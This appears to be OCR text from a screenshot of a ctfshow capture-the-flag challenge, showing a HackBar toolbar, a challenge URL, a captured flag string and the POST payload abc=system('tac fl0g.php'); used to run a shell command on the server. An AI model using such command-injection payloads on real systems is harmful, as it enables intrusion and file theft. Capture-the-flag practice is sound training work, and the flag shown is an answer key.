 $flag="ctfshow{be163210-9b38-4864-8f82-8e27d429c90a}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last
h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://4ef7df70-9999-44b6-b90a-d5fca5939633.challenge.ctf.show:8080/2.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
abc=system('tac fl0g.php');